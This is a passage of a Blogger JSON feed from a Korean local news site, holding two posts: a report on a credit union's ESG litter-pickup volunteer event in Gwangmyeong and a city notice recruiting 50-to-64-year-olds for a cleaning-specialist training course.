src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s600\/KakaoTalk_20250502_103756666_01.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 한상구 이사장 포함 20여 명, 도심 환경 정화에 앞장\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명동부새마을금고가 ESG(환경·사회·지배구조) 경영 실천에 앞장서며 지역사회와 함께하는 의미 있는 활동을 펼쳤다.\u003C\/p\u003E\u003Cp\u003E한상구 이사장을 비롯한 ESG그린단 20여 명은 이날 광명시 하안동에서 철산역 상업지구에 이르는 구간에서 ‘줍킹(줍다+워킹)’ 봉사활동을 실시했다. 참여자들은 도보로 이동하며 도심 곳곳에 버려진 쓰레기를 직접 수거, 환경 보호와 사회적 책임이라는 ESG 핵심 가치를 실천했다.\u003C\/p\u003E\u003Cp\u003E줍킹 활동은 일회용품, 폐비닐, 담배꽁초 등 다양한 쓰레기를 수거하며 도시 미관 개선에도 기여했다. 이로써 광명동부새마을금고는 단순한 금융 서비스를 넘어 지속 가능한 지역사회 구축을 위한 실질적 행동에 나섰다는 평가를 받고 있다.\u003C\/p\u003E\u003Ca href=\"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#more\"\u003E자세한 내용 보기 »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/4519466862843210956\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html","title":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s72-c\/KakaoTalk_20250502_103756666_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-2262595314496079990"},"published":{"$t":"2025-04-23T07:21:00.004+09:00"},"updated":{"$t":"2025-04-23T07:21:22.874+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시, 신중년 대상 ‘청소전문관리사 양성과정’ 교육생 모집"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCINUwsirR55MsMzrlzhBx_eTgL9JrNWvBjDwfuhw5sLR8csCYgV3_xHlg-chRLTFwut5_1QIS-X_7NONUF_51biVh_VlTchnLVssqnfTCxgtuTPyrF4VAcKqGDXqC9ukOuJAg_2WphQHhV4ubX4nNpF_hFhEb5Xzk0cmHLS0ngdQwJN-YaMLTjcNeV_I\/s3508\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC4%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%83%E1%85%A2%E1%84%89%E1%85%A1%E1%86%BC%20%E2%80%98%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%89%E1%85%A9%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%86%E1%85%AE%E1%86%AB%E1%84%80%E1%85%AA%E1%86%AB%E1%84%85%E1%85%B5%E1%84%89%E1%85%A1%20%E1%84%8B%E1%85%A3%E1%86%BC%E1%84%89%E1%85%A5%E1%86%BC%E1%84%80%E1%85%AA%E1%84%8C%E1%85%A5%E1%86%BC%E2%80%99%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"3508\" data-original-width=\"2480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCINUwsirR55MsMzrlzhBx_eTgL9JrNWvBjDwfuhw5sLR8csCYgV3_xHlg-chRLTFwut5_1QIS-X_7NONUF_51biVh_VlTchnLVssqnfTCxgtuTPyrF4VAcKqGDXqC9ukOuJAg_2WphQHhV4ubX4nNpF_hFhEb5Xzk0cmHLS0ngdQwJN-YaMLTjcNeV_I\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC4%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%83%E1%85%A2%E1%84%89%E1%85%A1%E1%86%BC%20%E2%80%98%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%89%E1%85%A9%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%86%E1%85%AE%E1%86%AB%E1%84%80%E1%85%AA%E1%86%AB%E1%84%85%E1%85%B5%E1%84%89%E1%85%A1%20%E1%84%8B%E1%85%A3%E1%86%BC%E1%84%89%E1%85%A5%E1%86%BC%E1%84%80%E1%85%AA%E1%84%8C%E1%85%A5%E1%86%BC%E2%80%99%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 신중년 재취업 기회 확대… 실무 중심 교육으로 자격증까지\u003Cbr \/\u003E- 청소전문관리사·정리수납관리사 2종 자격 취득 가능\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원)는 오는 30일까지 관내 50~64세 신중년을 대상으로 ‘2025년 신중년 맞춤형 전문인력 양성과정 청소전문관리사’ 교육생을 모집한다.\u003C\/p\u003E\u003Cp\u003E이번 과정은 신중년에게 거주 청소와 건물 위생관리 분야의 전문 직업 교육을 제공하고, 관련 분야 취·창업을 지원하는 데 목적이 있다.\u003C\/p\u003E\u003Cp\u003E교육은 5월 13일부터 23일까지 9일간 경기청소전문직업학원(광명시 범안로 998, 504호)에서 진행한다. 수료자는 ‘청소전문관리사 3급’과 ‘정리수납관리사 2급’ 자격증을 취득할 수 있다.\u003C\/p\u003E\u003Cp\u003E모집 인원은 총 16명이며, 광명시에 거주하는 50~64세(1960~75년생) 신중년을 우선 모집한다. 정원 미달 시 40~49세(1976~85년생)도 접수할 수 있다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E신청을 원하는 시민은 오는 30일 오후 6시까지 광명시 누리집(gm.go.kr) 고시공고란에서 신청서를 내려받아 작성한 후, 주민등록초본과 함께 일자리창출과(철산동 지하공영주차장 2층)를 방문해 접수하면 된다.\u003C\/p\u003E\u003Cp\u003E이경미 일자리창출과장은 “청소 분야는 진입장벽이 낮고 사회적 수요가 높은 만큼, 이번 교육이 신중년의 새로운 기회로 이어지기를 기대한다”며 “교육 이후에는 지역사회에 기여할 수 있는 사회공헌 연계 체계도 함께 마련하겠다”고 말했다.\u003C\/p\u003E\u003Cp\u003E자세한 사항은 일자리창출과(02-2680-6629)로 문의하면 안내받을 수 있다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/2262595314496079990\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/04\/article_0238922331.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/2262595314496079990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/2262595314496079990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/04\/article_0238922331.html","title":"광명시, 신중년 대상 ‘청소전문관리사 양성과정’ 교육생 모집"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCINUwsirR55MsMzrlzhBx_eTgL9JrNWvBjDwfuhw5sLR8csCYgV3_xHlg-chRLTFwut5_1QIS-X_7NONUF_51biVh_VlTchnLVssqnfTCxgtuTPyrF4VAcKqGDXqC9ukOuJAg_2WphQHhV4ubX4nNpF_hFhEb5Xzk0cmHLS0ngdQwJN-YaMLTjcNeV_I\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC4%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%83%E1%85%A2%E1%84%89%E1%85%A1%E1%86%BC%20%E2%80%98%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%89%E1%85%A9%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%86%E1%85%AE%E1%86%AB%E1%84%80%E1%85%AA%E1%86%AB%E1%84%85%E1%85%B5%E1%84%89%E1%85%A1%20%E1%84%8B%E1%85%A3%E1%86%BC%E1%84%89%E1%85%A5%E1%86%BC%E1%84%80%E1%85%AA%E1%84%8C%E1%85%A5%E1%86%BC%E2%80%99%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});